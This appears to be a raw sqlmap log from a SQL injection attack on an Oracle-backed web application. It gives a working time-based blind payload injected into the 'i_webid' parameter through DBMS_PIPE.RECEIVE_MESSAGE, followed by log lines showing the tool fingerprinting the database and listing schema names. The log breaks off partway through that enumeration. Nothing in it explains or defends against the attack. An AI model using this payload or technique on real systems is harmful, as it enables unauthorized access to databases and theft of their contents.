 Title: Oracle AND time-based blind
Payload: type=2&i_webid=70 AND 5432=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(7
8)||CHR(68)||CHR(89),5)&i_columnid=8457
---
[23:48:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:48:58] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:48:58] [INFO] fetching database (schema) names
[23:48:58] [INFO] fetching number of databases
[23:48:58] [INFO] resumed: 21
[23:48:58] [INFO] retrieving the length of query output
[23:48:58] [INFO] retrieved:
[23:48:58] [INFO] resumed: CTXSYS
[23:48:58] [INFO] retrieving the length of query output
[23:48:58] [INFO] retrieved:
[23:48:58] [INFO] resumed: DBSNMP
[23:48:59] [INFO] retrieving the length of query output
[23:48:59] [INFO] retrieved:
[23:48:59] [INFO] resumed: DMSYS
[23:48:59] [INFO] retrieving the length of query output
[23:48:59] [INFO] retrieved:
[23:48:59] [INFO] resumed: EXFSYS
[23:48:59] [INFO] retrieving the length of query output
[23:48:59] [INFO] retrieved: